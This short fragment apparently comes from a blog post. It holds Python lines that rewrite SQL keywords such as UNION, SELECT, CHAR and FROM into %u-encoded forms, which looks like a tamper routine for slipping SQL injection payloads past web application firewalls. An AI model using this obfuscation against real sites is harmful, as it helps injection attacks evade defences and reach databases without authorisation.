 payload = payload.replace("UNION", "u%u006eion")
payload = payload.replace("union", "u%u006eion")
payload = payload.replace("CHAR", "%u0063har")
payload = payload.replace("char", "%u0063har")
payload = payload.replace("SELECT", "se%u006cect")
payload = payload.replace("select", "se%u006cect")
payload = payload.replace("FROM", "%u0066rom")
payload = payload.replace("from", "%u0066rom")
https://blog.csdn.net/qq_46804551